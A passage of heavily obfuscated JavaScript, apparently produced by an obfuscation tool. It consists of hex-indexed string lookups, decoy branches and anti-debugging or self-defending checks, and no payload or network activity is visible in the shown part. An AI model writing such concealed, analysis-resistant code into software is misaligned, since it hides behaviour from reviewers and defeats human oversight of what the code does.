_0xf5f488[_0x277649(0x8d2,0x8db,0x964,0x899,0x83b)](_0x401306,_0x3b1415);},_0x2e2675[_0x232874(0x898,0x902,0x8ef,0x964,0x937)]=_0xf5f488[_0xf5251f(0x8e4,0x8a9,0x851,0x906,0x8fe)];var _0x3953b9=_0x2e2675;if(_0xf5f488[_0x5014cc(0x7ec,0x896,0x837,0x88d,0x838)](_0xf5f488[_0x5014cc(0x871,0x834,0x8ce,0x934,0x923)],_0xf5f488[_0x3cb429(0x7c0,0x7d6,0x856,0x723,0x701)])){var _0x16690a=!![];return function(_0x1c8442,_0x22571d){var _0x50c9f3=function(_0xae5484,_0x13b58b,_0xe363dc,_0x1bc957,_0x5569a8){return _0xf5251f(_0x1bc957-0x21,_0x13b58b-0x173,_0xe363dc,_0x1bc957-0xeb,_0x5569a8-0xb3);},_0x1ec7ae=function(_0x226a0c,_0x404252,_0x585bbc,_0x35ce40,_0x421c25){return _0x3cb429(_0x35ce40-0x21,_0x404252-0x1d2,_0x585bbc,_0x35ce40-0x8a,_0x421c25-0x49);},_0x2ca4b0=function(_0x42717b,_0x26d140,_0x112dca,_0x52da39,_0x486054){return _0x17ae83(_0x52da39-0x21,_0x26d140-0x1a4,_0x112dca,_0x52da39-0x66,_0x486054-0x41);};if(_0xf5f488[_0x50c9f3(0x828,0x7eb,0x773,0x80d,0x7f3)](_0xf5f488[_0x50c9f3(0x914,0x96e,0x9b8,0x8f4,0x971)],_0xf5f488[_0x50c9f3(0x94e,0x81b,0x836,0x8af,0x7f2)])){var _0x15183a=_0x16690a?function(){var _0xa558af=function(_0x4b122f,_0x125349,_0x4ecaf6,_0x2e5793,_0x3bfb5e){return _0x2ca4b0(_0x4b122f-0x70,_0x125349-0x1ea,_0x4ecaf6,_0x4b122f-0x5c,_0x3bfb5e-0x1b1);},_0x2646f9=function(_0x42c60e,_0x1ecbd0,_0x2c5fc2,_0x58308c,_0x24e09a){return _0x50c9f3(_0x42c60e-0xe6,_0x1ecbd0-0x98,_0x2c5fc2,_0x42c60e-0x5c,_0x24e09a-0x168);},_0x2641b9=function(_0x5e25b5,_0x3e929b,_0x15d797,_0x2a3f09,_0x4f2734){return _0x2ca4b0(_0x5e25b5-0x60,_0x3e929b-0x1cb,_0x15d797,_0x5e25b5-0x5c,_0x4f2734-0x113);},_0x52e5a0=function(_0x244d02,_0x479d1b,_0x1fdfd6,_0x122e94,_0xc46524){return _0x2ca4b0(_0x244d02-0x99,_0x479d1b-0x168,_0x1fdfd6,_0x244d02-0x5c,_0xc46524-0x12c);},_0x120f18=function(_0x3feac0,_0x4c88e4,_0x919fd6,_0xbcff7c,_0x38972b){return _0x2ca4b0(_0x3feac0-0x123,_0x4c88e4-0x61,_0x919fd6,_0x3feac0-0x5c,_0x38972b-0x11f);};if(_0x3953b9[_0xa558af(0x943,0x8c7,0x9f1,0x973,0x9ab)](_0x3953b9[_0x2646f9(0x93d,0x8e7,0x98d,0x9c3,0x98b)],_0x3953b9[_0x2646f9(0x8dc,0x99a,0x815,0x95c,0x86e)])){if(_0x22571d){if(_0x3953b9[_0xa558af(0x8a2,0x96d,0x8ae,0x886,0x854)](_0x3953b9[_0xa558af(0x915,0x95c,0x8aa,0x9dd,0x8e2)],_0x3953b9[_0x52e5a0(0x915,0x922,0x9b3,0x8c4,0x869)])){var _0x5187ba=_0x22571d[_0x52e5a0(0x880,0x889,0x8c8,0x810,0x8ae)](_0x1c8442,arguments);return _0x22571d=null,_0x5187ba;}else{function _0x7b72f0(){var _0x2ed64d=function(_0x456a19,_0x27a8bc,_0xdc3b99,_0x37d9be,_0x2e1432){return _0xa558af(_0x2e1432-0x1,_0x27a8bc-0x1c9,_0x27a8bc,_0x37d9be-0x6,_0x2e1432-0x1f);};if(_0x3130ce){var _0x6dd8d6=_0x18228d[_0x2ed64d(0x7fb,0x910,0x7fe,0x84c,0x881)](_0x39a26b,arguments);return _0xfce4c2=null,_0x6dd8d6;}}}}}else{function _0xfc9ade(){return![];}}}:function(){};return _0x16690a=![],_0x15183a;}else{function _0x3ace03(){var _0x10bb5d=function(_0x1b608f,_0x3c2cc4,_0x3ebe5f,_0x429a31,_0x4c9237){return _0x2ca4b0(_0x1b608f-0xa0,_0x3c2cc4-0x109,_0x3ebe5f,_0x3c2cc4- -0x2be,_0x4c9237-0x73);},_0x3f3648=_0x5c4ab7[_0x10bb5d(0x4df,0x566,0x50a,0x5aa,0x507)](_0x1cb44e,arguments);return _0x2e9350=null,_0x3f3648;}}};}else{function _0x31b70b(){var _0x5b8ce2=function(_0x1d1b20,_0x439eac,_0x3ba33a,_0x1cef14,_0x5e4257){return _0x5014cc(_0x5e4257- -0x21a,_0x439eac-0x1d2,_0x3ba33a,_0x1cef14-0xeb,_0x5e4257-0x74);},_0x3260d9=_0x2407c6[_0x5b8ce2(0x691,0x620,0x635,0x51e,0x5d7)]('/');_0x3260d9[-0x1093+0x623*-0x1+0x16b8]?_0x3260d9=_0x3260d9[-0x123c+-0x25ce*0x1+0x34c*0x11]:_0x3260d9='';}}}();(function(){var _0x113060=function(_0x411ae4,_0x438cd2,_0x458950,_0x53932a,_0x487f54){return _0x43132c(_0x411ae4-0x3a,_0x411ae4,_0x487f54- -0x2da,_0x53932a-0x1d2,_0x487f54-0x116);},_0x2a779b=function(_0x4aca12,_0x1dbb5d,_0x3efeeb,_0x6a3dcc,_0x2be446){return _0x29658b(_0x4aca12-0x10a,_0x4aca12,_0x2be446- -0x2da,_0x6a3dcc-0x22,_0x2be446-0xb);},_0x4ee778=function(_0x3db8b9,_0x2f1071,_0x3fe46d,_0x831626,_0x187cc4){return _0x228f34(_0x3db8b9-0x16b,_0x3db8b9,_0x187cc4- -0x2da,_0x831626-0xf7,_0x187cc4-0x2a);},_0x2e9d33=function(_0x3b6b85,_0x3bac9b,_0x418fdb,_0x19945a,_0xcb7a3){return _0x40be76(_0x3b6b85-0xf5,_0x3b6b85,_0xcb7a3- -0x2da,_0x19945a-0xd7,_0xcb7a3-0x1c7);},_0x497f27=function(_0x3a9df1,_0x47beb4,_0xee5e2,_0x48dfa8,_0x54eb00){return _0x228f34(_0x3a9df1-0xd3,_0x3a9df1,_0x54eb00- -0x2da,_0x48dfa8-0xba,_0x54eb00-0x194);},_0x1a19f2={};_0x1a19f2[_0x113060(0x27a,0x2b8,0x3b5,0x2f9,0x30d)]=function(_0xb408c4,_0x362710){var _0x50db71=function(_0x39db9e,_0x15d62d,_0x5e0b68,_0x776878,_0x9ca7a8){return _0x113060(_0x776878,_0x15d62d-0x1f,_0x5e0b68-0x1b2,_0x776878-0x1a5,_0x15d62d- -0x3a0);};return _0xf5f488[_0x50db71(0x7b,0x80,-0xe,0x49,0x58)](_0xb408c4,_0x362710);},_0x1a19f2[_0x2a779b(0x32a,0x27a,0x310,0x1ec,0x2b2)]=function(_0x13e304,_0x5aa390,_0x14cac2){var _0x4098a2=function(_0x48b50a,_0x4d9faa,_0x1ab671,_0x51ea70,_0x341e41){return _0x2a779b(_0x48b50a,_0x4d9faa-0x125,_0x1ab671-0x126,_0x51ea70-0x84,_0x4d9faa- -0x332);};return _0xf5f488[_0x4098a2(0xdb,0x9f,0xd9,0x79,-0xf)](_0x13e304,_0x5aa390,_0x14cac2);},_0x1a19f2[_0x113060(0x4ac,0x46b,0x427,0x45c,0x41e)]=_0xf5f488[_0x113060(0x412,0x489,0x361,0x389,0x41d)],_0x1a19f2[_0x2a779b(0x30b,0x34d,0x353,0x3c7,0x324)]=_0xf5f488[_0x4ee778(0x4b8,0x41f,0x338,0x34a,0x3f6)],_0x1a19f2[_0x4ee778(0x39c,0x36e,0x2d4,0x3b2,0x351)]=function(_0x41b99a,_0x456ed9){var _0x53ef21=function(_0x5bb4a3,_0xab5446,_0x3e8d70,_0x5f04f1,_0x69afe6){return _0x113060(_0xab5446,_0xab5446-0x130,_0x3e8d70-0x1c5,_0x5f04f1-0x4c,_0x3e8d70- -0x20b);};return _0xf5f488[_0x53ef21(0xb9,0x100,0xfe,0x120,0x30)](_0x41b99a,_0x456ed9);},_0x1a19f2[_0x2a779b(0x2df,0x2b0,0x29f,0x39f,0x2ed)]=_0xf5f488[_0x113060(0x314,0x3d6,0x45e,0x39b,0x3a6)],_0x1a19f2[_0x497f27(0x221,0x2d9,0x37c,0x3a2,0x2f2)]=function(_0x3c07b8,_0x375bc3){var _0x4a34ad=function(_0xce5d59,_0x382b8b,_0x30302e,_0x530e7e,_0x5c2bb5){return _0x4ee778(_0xce5d59,_0x382b8b-0x80,_0x30302e-0x108,_0x530e7e-0x3,_0x5c2bb5-0x39a);};return _0xf5f488[_0x4a34ad(0x7b2,0x736,0x702,0x73d,0x709)](_0x3c07b8,_0x375bc3);},_0x1a19f2[_0x2e9d33(0x363,0x321,0x330,0x3f9,0x378)]=_0xf5f488[_0x4ee778(0x2a2,0x3b9,0x357,0x2a0,0x317)],_0x1a19f2[_0x497f27(0x465,0x4a4,0x486,0x43d,0x3db)]=_0xf5f488[_0x113060(0x333,0x286,0x2f5,0x2c6,0x2ef)],_0x1a19f2[_0x2a779b(0x34f,0x394,0x2ca,0x420,0x358)]=function(_0x3b4882){var _0x2af995=function(_0x1b0b21,_0x307c88,_0x1919f6,_0x268364,_0x2b289b){return _0x497f27(_0x1919f6,_0x307c88-0x67,_0x1919f6-0x72,_0x268364-0xbf,_0x2b289b-0x11);};return _0xf5f488[_0x2af995(0x3b2,0x407,0x364,0x33c,0x3e0)](_0x3b4882);},_0x1a19f2[_0x2a779b(0x402,0x357,0x391,0x345,0x3f2)]=function(_0x4af2d5,_0x51cfa8){var _0x15e3ef=function(_0x21a74e,_0x43dfa3,_0x51efad,_0x12da19,_0x52ed76){return _0x4ee778(_0x12da19,_0x43dfa3-0x1d,_0x51efad-0x9f,_0x12da19-0x34,_0x43dfa3-0x312);};return _0xf5f488[_0x15e3ef(0x664,0x70f,0x6bf,0x6bf,0x6ff)](_0x4af2d5,_0x51cfa8);},_0x1a19f2[_0x2a779b(0x332,0x1da,0x22f,0x27c,0x2a9)]=_0xf5f488[_0x113060(0x24f,0x368,0x245,0x24d,0x2dd)],_0x1a19f2[_0x4ee778(0x41a,0x3f0,0x282,0x325,0x34c)]=_0xf5f488[_0x497f27(0x238,0x24c,0x224,0x337,0x2bd)],_0x1a19f2[_0x113060(0x335,0x461,0x3c5,0x41a,0x3da)]=function(_0x22aba2,_0x25719e){var _0x167608=function(_0x377044,_0x2d65f8,_0x1a656d,_0x11428d,_0x20f4bb){return _0x2a779b(_0x11428d,_0x2d65f8-0x16b,_0x1a656d-0x56,_0x11428d-0x3f,_0x20f4bb-0x24);};return _0xf5f488[_0x167608(0x27d,0x261,0x35d,0x2c0,0x32d)](_0x22aba2,_0x25719e);},_0x1a19f2[_0x113060(0x2e5,0x308,0x390,0x351,0x2cb)]=function(_0x593bc7,_0x31b3b6){var _0xba6893=function(_0x4bb6bf,_0x18cb94,_0x5a3c01,_0x4e2e0f,_0x2a8b9c){return _0x4ee778(_0x2a8b9c,_0x18cb94-0x16d,_0x5a3c01-0x199,_0x4e2e0f-0x111,_0x4e2e0f- -0x27b);};return _0xf5f488[_0xba6893(0xde,0x2e,-0x1b,0x4e,0xae)](_0x593bc7,_0x31b3b6);},_0x1a19f2[_0x2a779b(0x358,0x1f4,0x221,0x32d,0x2b7)]=function(_0x9c14d,_0x11eab7){var _0x2ad61d=function(_0x577a9b,_0x33d819,_0x4ea197,_0x5e687d,_0x140254){return _0x2a779b(_0x4ea197,_0x33d819-0x1f0,_0x4ea197-0x1d8,_0x5e687d-0x97,_0x140254-0x2f3);};return _0xf5f488[_0x2ad61d(0x54e,0x60b,0x604,0x4e7,0x598)](_0x9c14d,_0x11eab7);},_0x1a19f2[_0x497f27(0x476,0x3f9,0x393,0x351,0x41f)]=_0xf5f488[_0x497f27(0x489,0x443,0x393,0x3ee,0x439)],_0x1a19f2[_0x113060(0x3f3,0x3f0,0x38f,0x2e1,0x34b)]=function(_0x57ed93,_0x580500){var _0x74befe=function(_0xf071ed,_0x46469a,_0x32fe33,_0x21bd65,_0x5da698){return _0x2e9d33(_0x21bd65,_0x46469a-0x1d7,_0x32fe33-0x154,_0x21bd65-0xed,_0x46469a-0x11a);};return _0xf5f488[_0x74befe(0x3a0,0x423,0x492,0x443,0x3c5)](_0x57ed93,_0x580500);},_0x1a19f2[_0x497f27(0x2b5,0x29e,0x3ab,0x2b9,0x366)]=function(_0x103505,_0x2d4ec8){var _0xb3f441=function(_0x120ad2,_0x272ac4,_0x3c6859,_0x4d3dc7,_0x508107){return _0x2a779b(_0x4d3dc7,_0x272ac4-0x134,_0x3c6859-0x5,_0x4d3dc7-0x1dc,_0x508107-0x272);};return _0xf5f488[_0xb3f441(0x54f,0x592,0x541,0x53d,0x58b)](_0x103505,_0x2d4ec8);},_0x1a19f2[_0x2e9d33(0x2e5,0x315,0x333,0x2e2,0x302)]=_0xf5f488[_0x2a779b(0x3ef,0x42f,0x2c1,0x386,0x390)],_0x1a19f2[_0x4ee778(0x351,0x3d0,0x244,0x34d,0x30e)]=_0xf5f488[_0x113060(0x3f7,0x46d,0x48c,0x44c,0x3f4)];var _0x4dc066=_0x1a19f2;if(_0xf5f488[_0x497f27(0x381,0x390,0x31e,0x28b,0x319)](_0xf5f488[_0x113060(0x33c,0x2db,0x3ce,0x2d2,0x328)],_0xf5f488[_0x2e9d33(0x3d7,0x30d,0x3f9,0x370,0x386)]))_0xf5f488[_0x4ee778(0x482,0x3c3,0x442,0x309,0x3d1)](_0xb3633a,this,function(){var _0x4a624a=function(_0x5cae03,_0x41f4e7,_0x2f2421,_0x5bc3ea,_0x13ed0e){return _0x2e9d33(_0x5cae03,_0x41f4e7-0x77,_0x2f2421-0x13c,_0x5bc3ea-0x1e4,_0x5bc3ea-0xeb);},_0x5222e5=function(_0x4bd8c3,_0x3334ec,_0x6b3b37,_0x417132,_0x2a8780){return _0x4ee778(_0x4bd8c3,_0x3334ec-0x194,_0x6b3b37-0x3d,_0x417132-0x10,_0x417132-0xeb);},_0x59839a=function(_0x3bc76d,_0x36893e,_0x15afea,_0x471bca,_0x363427){return _0x497f27(_0x3bc76d,_0x36893e-0x131,_0x15afea-0xf7,_0x471bca-0xb5,_0x471bca-0xeb);},_0x33eb9b=function(_0x3b9d8e,_0x14524c,_0x52b2eb,_0x646248,_0x325b96){return _0x113060(_0x3b9d8e,_0x14524c-0x191,_0x52b2eb-0x123,_0x646248-0x7a,_0x646248-0xeb);},_0x1a9d57=function(_0xff28c4,_0x5c0b11,_0x5b878a,_0x1cc31a,_0x4f3e13){return _0x4ee778(_0xff28c4,_0x5c0b11-0x49,_0x5b878a-0x4b,_0x1cc31a-0x22,_0x1cc31a-0xeb);},_0x237a07={};_0x237a07[_0x4a624a(0x422,0x431,0x366,0x3cf,0x39e)]=_0x4dc066[_0x5222e5(0x5ce,0x5b0,0x5d4,0x509,0x51d)],_0x237a07[_0x59839a(0x52d,0x519,0x3cc,0x45c,0x3a4)]=_0x4dc066[_0x4a624a(0x388,0x437,0x3f5,0x40f,0x4c6)],_0x237a07[_0x4a624a(0x50a,0x42c,0x540,0x4bb,0x4bd)]=function(_0x510ead,_0xd99468){var _0x30109f=function(_0x253e04,_0x5228be,_0x3896a5,_0x5515d5,_0x507e61){return _0x59839a(_0x5228be,_0x5228be-0x109,_0x3896a5-0x75,_0x3896a5-0x39f,_0x507e61-0x6f);};return _0x4dc066[_0x30109f(0x82e,0x889,0x7db,0x899,0x794)](_0x510ead,_0xd99468);},_0x237a07[_0x33eb9b(0x421,0x2d4,0x32b,0x38e,0x330)]=_0x4dc066[_0x1a9d57(0x33d,0x3a7,0x43f,0x3d8,0x38f)],_0x237a07[_0x4a624a(0x5cf,0x548,0x5aa,0x516,0x591)]=function(_0x49e970,_0x2a67c0){var _0x26db6d=function(_0x131eb9,_0x1843cc,_0x34c41d,_0xc349ec,_0x5509c0){return _0x4a624a(_0x1843cc,_0x1843cc-0xdd,_0x34c41d-0xa9,_0x34c41d- -0x26,_0x5509c0-0x91);};return _0x4dc066[_0x26db6d(0x433,0x39a,0x3b7,0x32a,0x412)](_0x49e970,_0x2a67c0);},_0x237a07[_0x5222e5(0x4b4,0x3cb,0x46a,0x40e,0x464)]=_0x4dc066[_0x1a9d57(0x392,0x400,0x400,0x463,0x52b)],_0x237a07[_0x1a9d57(0x3c2,0x3c3,0x414,0x38d,0x3e4)]=_0x4dc066[_0x4a624a(0x4fc,0x47a,0x51d,0x4c6,0x597)],_0x237a07[_0x33eb9b(0x3b1,0x3b9,0x3a8,0x3d3,0x3ca)]=function(_0x2bc1af){var _0x15280d=function(_0x22e23a,_0x170675,_0x44cd9e,_0x1d6768,_0x2693eb){return _0x1a9d57(_0x22e23a,_0x170675-0x18e,_0x44cd9e-0x179,_0x2693eb-0x336,_0x2693eb-0x65);};return _0x4dc066[_0x15280d(0x7df,0x72e,0x7f8,0x762,0x779)](_0x2bc1af);};var _0x4e16f6=_0x237a07;if(_0x4dc066[_0x33eb9b(0x4d6,0x57e,0x526,0x4dd,0x49a)](_0x4dc066[_0x1a9d57(0x412,0x375,0x44d,0x394,0x2fd)],_0x4dc066[_0x1a9d57(0x4c4,0x3dd,0x4f9,0x437,0x4b0)])){var _0x491608=new RegExp(_0x4dc066[_0x33eb9b(0x557,0x50b,0x4bc,0x509,0x530)]),_0x4861c4=new RegExp(_0x4dc066[_0x5222e5(0x3e1,0x4a6,0x482,0x40f,0x33f)],'i'),_0x40d1e3=_0x4dc066[_0x1a9d57(0x4a3,0x544,0x3fe,0x4c5,0x570)](_0x7d06e6,_0x4dc066[_0x33eb9b(0x345,0x40d,0x3a6,0x3d8,0x353)]);if(!_0x491608[_0x59839a(0x4d8,0x479,0x5b9,0x51b,0x4ff)](_0x4dc066[_0x33eb9b(0x384,0x3fc,0x3d9,0x3dd,0x4a2)](_0x40d1e3,_0x4dc066[_0x4a624a(0x45a,0x51a,0x493,0x463,0x482)]))||!_0x4861c4[_0x59839a(0x495,0x57d,0x450,0x51b,0x541)](_0x4dc066[_0x33eb9b(0x41f,0x348,0x36b,0x3b6,0x435)](_0x40d1e3,_0x4dc066[_0x33eb9b(0x4fc,0x52b,0x442,0x4c6,0x402)]))){if(_0x4dc066[_0x5222e5(0x42f,0x2f6,0x3e9,0x3a2,0x306)](_0x4dc066[_0x59839a(0x551,0x485,0x482,0x50a,0x477)],_0x4dc066[_0x59839a(0x581,0x551,0x4ed,0x50a,0x4ab)]))_0x4dc066[_0x59839a(0x38f,0x4f4,0x4eb,0x436,0x467)](_0x40d1e3,'0');else{function _0xef5507(){var _0x16fa6b=_0x22b77b?function(){var _0x4356ba=function(_0x576bf0,_0x3f586f,_0xb1d8ea,_0x3a3376,_0x590dcf){return _0xf4a7(_0x3a3376- -0x32b,_0x3f586f);};if(_0x4f0c8b){var _0x14d59b=_0x62fb19[_0x4356ba(-0x1c5,-0x2f7,-0x289,-0x265,-0x1e4)](_0x4fad59,arguments);return _0x2ef6ca=null,_0x14d59b;}}:function(){};return _0x5e76e8=![],_0x16fa6b;}}}else{if(_0x4dc066[_0x33eb9b(0x4bf,0x492,0x4fd,0x451,0x4d4)](_0x4dc066[_0x59839a(0x3fb,0x327,0x3db,0x3ed,0x493)],_0x4dc066[_0x4a624a(0x423,0x49a,0x3a9,0x3f9,0x339)]))_0x4dc066[_0x59839a(0x3ce,0x37f,0x3df,0x443,0x44f)](_0x7d06e6);else{function _0x3586e3(){var _0x259477=function(_0x599514,_0x4418f9,_0x532c8b,_0x5a3b7d,_0x499e07){return _0x59839a(_0x4418f9,_0x4418f9-0xd2,_0x532c8b-0x14e,_0x532c8b-0x265,_0x499e07-0x1c2);};if(_0x3c8caf)return _0x3a1a07;else yRLXwz[_0x259477(0x674,0x68a,0x65d,0x6f6,0x5ce)](_0x2da21e,0xc17*0x1+0x1a2b+0x53*-0x76);}}}}else{function _0x16654d(){var _0x200424=function(_0x315c43,_0x569cd3,_0x4740e3,_0x4c225e,_0x4c3b95){return _0x5222e5(_0x4c225e,_0x569cd3-0x6f,_0x4740e3-0xd2,_0x569cd3- -0x1a9,_0x4c3b95-0xef);};yRLXwz[_0x200424(0x150,0x1f4,0x2be,0x1b1,0x1d6)](_0x4ad7ae,this,function(){var _0xa8a4eb=function(_0xfb151,_0x24b5e8,_0x5e62fa,_0x4b19e7,_0x1981b9){return _0x200424(_0xfb151-0xe3,_0x24b5e8- -0x15f,_0x5e62fa-0x195,_0x4b19e7,_0x1981b9-0x18a);},_0x4a7b20=function(_0xe21c0e,_0x44b087,_0x3450c4,_0x477b1c,_0x16b1bd){return _0x200424(_0xe21c0e-0x78,_0x44b087- -0x15f,_0x3450c4-0xec,_0x477b1c,_0x16b1bd-0x19);},_0x3462b2=function(_0x152070,_0x4381b8,_0x4238cf,_0x5f2a25,_0x6978e3){return _0x200424(_0x152070-0x34,_0x4381b8- -0x15f,_0x4238cf-0x3c,_0x5f2a25,_0x6978e3-0x60);},_0x415fff=function(_0x3a41e8,_0x3bee91,_0x254369,_0x5f7afb,_0x4fd28a){return _0x200424(_0x3a41e8-0x1c8,_0x3bee91- -0x15f,_0x254369-0x1df,_0x5f7afb,_0x4fd28a-0x1d0);},_0x61d655=function(_0x6e64e8,_0x5ea1fe,_0x5e6881,_0x3d98bc,_0x28ca12){return _0x200424(_0x6e64e8-0xcd,_0x5ea1fe- -0x15f,_0x5e6881-0x10a,_0x3d98bc,_0x28ca12-0x13a);},_0x398a05=new _0x94e418(ATZxYR[_0xa8a4eb(0xd5,0xc7,0x7,0x165,0x81)]),_0x2530b2=new _0x20794c(ATZxYR[_0xa8a4eb(0x1eb,0x154,0x1e4,0x15d,0x1b1)],'i'),_0x49f34f=ATZxYR[_0x4a7b20(0x27b,0x1b3,0x162,0xfe,0x14e)](_0x4d72df,ATZxYR[_0x415fff(0xa9,0x86,0x99,0xe4,0x7d)]);!_0x398a05[_0x61d655(0x154,0x213,0x2b9,0x224,0x158)](ATZxYR[_0x4a7b20(0x197,0x20e,0x29c,0x260,0x220)](_0x49f34f,ATZxYR[_0x415fff(0x12e,0x106,0x101,0x85,0x69)]))||!_0x2530b2[_0x3462b2(0x2d0,0x213,0x2dd,0x21c,0x28b)](ATZxYR[_0x415fff(0x1a1,0x20e,0x14f,0x1a0,0x25c)](_0x49f34f,ATZxYR[_0x3462b2(-0x43,0x85,-0x3f,0x156,0x13e)]))?ATZxYR[_0xa8a4eb(0x1db,0x1b3,0x25c,0x1a9,0x276)](_0x49f34f,'0'):ATZxYR[_0x3462b2(0x50,0xcb,0x84,0x159,0x11d)](_0x989bd9);})();}}})();else{function _0xf91294(){_0x2b6753='';}}}());var _0x3778de=function(){var _0x4dfe50=function(_0x3fdce4,_0x2de6dc,_0x10ed1a,_0x551d52,_0x3e895e){return _0x43132c(_0x3fdce4-0x92,_0x3fdce4,_0x2de6dc- -0x169,_0x551d52-0x1e3,_0x3e895e-0x15c);},_0x566708=function(_0x840ff,_0x4837a6,_0x310c87,_0x4d0c56,_0x42b87e){return _0x228f34(_0x840ff-0xb1,_0x840ff,_0x4837a6- -0x169,_0x4d0c56-0x148,_0x42b87e-0xee);},_0x139e29=function(_0x5b6476,_0x2e5a3d,_0x1753ad,_0x12037e,_0xe23bea){return _0x29658b(_0x5b6476-0x32,_0x5b6476,_0x2e5a3d- -0x169,_0x12037e-0x89,_0xe23bea-0x7);};if(_0xf5f488[_0x4dfe50(0x4d5,0x538,0x5de,0x495,0x551)](_0xf5f488[_0x566708(0x40d,0x47c,0x4dd,0x3ab,0x4be)],_0xf5f488[_0x139e29(0x41a,0x417,0x3e2,0x42a,0x34a)])){var _0x58bbba=!![];return function(_0x314031,_0x5aeca6){var _0x2bc01f=function(_0x5cf19a,_0x17e174,_0x323d6c,_0x4f9f80,_0x244b27){return _0x566708(_0x323d6c,_0x244b27-0x12b,_0x323d6c-0x1df,_0x4f9f80-0x45,_0x244b27-0x1d);},_0x29b379=function(_0xc43461,_0x6c0a3e,_0x13faf8,_0x2de100,_0x21fdcb){return _0x4dfe50(_0x13faf8,_0x21fdcb-0x12b,_0x13faf8-0x26,_0x2de100-0x1e1,_0x21fdcb-0xd1);},_0x4026d5=function(_0x3aa342,_0x27065b,_0x1a172d,_0x2f40f7,_0x32ed6a){return _0x139e29(_0x1a172d,_0x32ed6a-0x12b,_0x1a172d-0xd5,_0x2f40f7-0xb9,_0x32ed6a-0x1ec);},_0x15a268=function(_0x203901,_0x13b8e1,_0x21ecb1,_0x18ca4c,_0x22dfaa){return _0x4dfe50(_0x21ecb1,_0x22dfaa-0x12b,_0x21ecb1-0x16a,_0x18ca4c-0xaf,_0x22dfaa-0x166);},_0x278944=function(_0x4b9eee,_0x402b96,_0x1e3515,_0x296d71,_0x26d732){return _0x566708(_0x1e3515,_0x26d732-0x12b,_0x1e3515-0x118,_0x296d71-0x1e2,_0x26d732-0x1b4);},_0x11d231={};_0x11d231[_0x2bc01f(0x4f7,0x552,0x5c5,0x57f,0x57c)]=function(_0x4d1b2a,_0x5a3d41){var _0x33f00a=function(_0x5db0a9,_0x241a38,_0x5a8a2a,_0x25207c,_0x207a5d){return _0x2bc01f(_0x5db0a9-0x6f,_0x241a38-0x1cd,_0x207a5d,_0x25207c-0x24,_0x5db0a9- -0x1de);};return _0xf5f488[_0x33f00a(0x3d7,0x3ae,0x46f,0x3c9,0x316)](_0x4d1b2a,_0x5a3d41);},_0x11d231[_0x29b379(0x644,0x5fc,0x731,0x6fe,0x6c3)]=_0xf5f488[_0x29b379(0x6a4,0x684,0x5d6,0x6be,0x61f)],_0x11d231[_0x29b379(0x5ce,0x678,0x5cc,0x5d1,0x664)]=_0xf5f488[_0x4026d5(0x626,0x753,0x735,0x692,0x6d7)],_0x11d231[_0x2bc01f(0x649,0x538,0x582,0x574,0x59a)]=function(_0x5ca2bb,_0x3cc4ca){var _0x5edb21=function(_0x3bf11a,_0x4abd1e,_0x2eb3af,_0x49c401,_0x42ae1d){return _0x278944(_0x3bf11a-0x145,_0x4abd1e-0x129,_0x4abd1e,_0x49c401-0xa2,_0x42ae1d- -0x2bf);};return _0xf5f488[_0x5edb21(0x47e,0x37b,0x429,0x35e,0x3b5)](_0x5ca2bb,_0x3cc4ca);},_0x11d231[_0x15a268(0x604,0x551,0x585,0x50e,0x588)]=_0xf5f488[_0x4026d5(0x674,0x5bd,0x703,0x6ad,0x64b)];var _0x3956a8=_0x11d231;if(_0xf5f488[_0x2bc01f(0x655,0x5a8,0x513,0x673,0x5b5)](_0xf5f488[_0x15a268(0x69c,0x5a5,0x5e7,0x69d,0x668)],_0xf5f488[_0x2bc01f(0x5e6,0x68e,0x709,0x66e,0x69b)])){var _0x282c7d=_0x58bbba?function(){var _0x11d64e=function(_0x192993,_0x590f47,_0x52548c,_0x29c9b1,_0x4c6837){return _0x278944(_0x192993-0xa7,_0x590f47-0x8d,_0x52548c,_0x29c9b1-0x31,_0x192993- -0x8a);},_0x23251d=function(_0x301048,_0x28b9f9,_0x196622,_0x26c229,_0x376f03){return _0x29b379(_0x301048-0x7c,_0x28b9f9-0x63,_0x196622,_0x26c229-0x6e,_0x301048- -0x8a);},_0x1ca14c=function(_0x23be49,_0x3706f9,_0x569778,_0x550d59,_0x46eef6){return _0x4026d5(_0x23be49-0xdd,_0x3706f9-0x8e,_0x569778,_0x550d59-0x19c,_0x23be49- -0x8a);},_0x337864=function(_0x1df8d6,_0x51550d,_0x18f04b,_0x5ebbf3,_0x27e071){return _0x29b379(_0x1df8d6-0x12f,_0x51550d-0x1d3,_0x18f04b,_0x5ebbf3-0x167,_0x1df8d6- -0x8a);},_0x2c3ac1=function(_0x25a9c0,_0x1eef35,_0x4a1dc1,_0x160b39,_0x312815){return _0x278944(_0x25a9c0-0xe6,_0x1eef35-0x181,_0x4a1dc1,_0x160b39-0xa4,_0x25a9c0- -0x8a);};if(_0x3956a8[_0x11d64e(0x4f2,0x4de,0x4aa,0x4f0,0x59b)](_0x3956a8[_0x23251d(0x639,0x5d9,0x6ee,0x665,0x640)],_0x3956a8[_0x1ca14c(0x5da,0x5fe,0x53b,0x67d,0x5c3)])){if(_0x5aeca6){if(_0x3956a8[_0x11d64e(0x510,0x532,0x46c,0x56e,0x4ea)](_0x3956a8[_0x337864(0x4fe,0x4a0,0x58d,0x587,0x469)],_0x3956a8[_0x11d64e(0x4fe,0x442,0x524,0x47d,0x555)])){var _0xc09b1=_0x5aeca6[_0x337864(0x50f,0x501,0x4a5,0x527,0x446)](_0x314031,arguments);return _0x5aeca6=null,_0xc09b1;}else{function _0x438509(){var _0x19a940=function(_0x25205c,_0x38caa7,_0x223fb3,_0x8e779f,_0x147a50){return _0x1ca14c(_0x147a50-0x21a,_0x38caa7-0x5f,_0x38caa7,_0x8e779f-0x1d5,_0x147a50-0xa6);};if(_0x396cf2){var _0x51ffde=_0x58867c[_0x19a940(0x70b,0x70f,0x7eb,0x68b,0x729)](_0x18a370,arguments);return _0x269271=null,_0x51ffde;}}}}}else{function _0x544935(){_0x29e877=_0x446496[-0x16bf+0x1b9d+-0x4dc];}}}:function(){};return _0x58bbba=![],_0x282c7d;}else{function _0x10e577(){var _0x212d89=function(_0x52b47e,_0x3d00d3,_0x427e85,_0x2a62fb,_0x3ecbeb){return _0x278944(_0x52b47e-0x9d,_0x3d00d3-0x1dd,_0x3ecbeb,_0x2a62fb-0x15c,_0x2a62fb- -0x34a);},_0xd7d194=_0x4fa97d[_0x212d89(0x26d,0x19d,0x2cf,0x24f,0x209)](_0x3beb43,arguments);return _0x139467=null,_0xd7d194;}}};}else{function 